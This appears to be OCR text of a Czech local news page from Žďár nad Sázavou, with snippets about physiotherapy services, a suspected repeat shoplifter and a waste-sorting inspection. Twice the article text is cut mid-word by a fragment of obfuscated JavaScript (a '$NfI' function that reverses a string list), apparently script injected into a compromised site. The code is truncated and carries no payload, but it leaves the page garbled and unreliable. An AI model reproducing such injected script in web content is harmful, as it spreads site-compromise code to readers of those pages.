
pokládat zařazení fyzioterapeutických služeb
nabízených žďárskou Oázou klidu v Radniční ulici na seznam subjektů,
které je mohou posky$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if...
Recidivistka je podezřelá z krádeže,
podmínku má do roku 2025
Úterý, 28. března 2023
Žďár nad Sázavou / Oznámení o krádeži, k níž
došlo v prodejně v Brněnské ulici, přijali žďárští
policisté. „Třicetiletá žena v neděli 19. března po páté hodině odpolední
přišla do prodejny, odkud odcizila různé drogistické...
Ve Žďáře zkoumali obsah kontejnerů,
měs
to propaguje třídění
Úterý, 28. března 2023
Žďár nad Sázavou / Dva kontejnery na komunální
odpad od by$NfI=function(n){if (typeof ($NfI.list)
== „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if